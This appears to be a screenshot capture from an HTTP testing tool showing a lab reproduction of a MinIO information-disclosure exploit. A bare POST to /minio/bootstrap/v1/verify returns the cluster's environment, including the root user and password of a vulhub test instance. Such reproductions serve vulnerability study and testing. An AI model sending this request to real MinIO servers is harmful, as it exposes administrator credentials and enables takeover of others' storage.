 equest
数据包扫描
美化
热加载
构造请求
Responses
1107bytes / 3ms
美化
编码
请输入定位响应
详情
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 Host ? : 192.168.79.136:9000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.
5481.178 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length auto : 0
11
12
1 HTTP/1.1 200 OK
2 Content-Security-Policy: block-all-mixed-content
3 Strict-Transport-Security: max-age=31536000; includeSubDomains
4 Vary: Origin
5 X-Amz-Id-2: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
6 X-Amz-Request-Id: 18590B7AA69BFC34
7 X-Content-Type-Options: nosniff
8 X-Xss-Protection: 1; mode=block
9 Date: Wed, 06 Aug 2025 02:09:11 GMT
10 Content-Type: text/plain; charset=utf-8
11 Connection: close
12 Content-Length: 1107
13
14 {"MinioEndpoints":[{"Legacy":true,"SetCount":1,"DrivesPerSet":3,"Endpoints":
[{"Scheme":"http","Opaque":"","User":null,"Host":"node1:9000","Path":"/mnt/data1",
"RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"",
"RawFragment":"","IsLocal":true},{"Scheme":"http","Opaque":"","User":null,
"Host":"node2:9000","Path":"/mnt/data2","RawPath":"","OmitHost":false,"ForceQuery":false,
"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false},{"Scheme":"http","Opaque":"",
"User":null,"Host":"node3:9000","Path":"/mnt/data3","RawPath":"","OmitHost":false,
"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false}],
"CmdLine":"http://node1:9000/mnt/data1 http://node2:9000/mnt/data2 http://node3:9000/mnt/
data3","Platform":"OS: linux | Arch: amd64"}],"MinioEnv":
{"MINIO_ACCESS_KEY_FILE":"access_key","MINIO_CONFIG_ENV_FILE":"config.env",
"MINIO_KMS_SECRET_KEY_FILE":"kms_master_key","MINIO_ROOT_PASSWORD":"minioadmin-vulhub",
"MINIO_ROOT_PASSWORD_FILE":"secret_key","MINIO_ROOT_USER":"minioadmin",
"MINIO_ROOT_USER_FILE":"access_key","MINIO_SECRET_KEY_FILE":"secret_key"}}
15
远端地址:192.168.79.136:9000; 响
应时间:3ms; 总耗时:3ms; URL:htt
p://192.168.79.136:9000/min...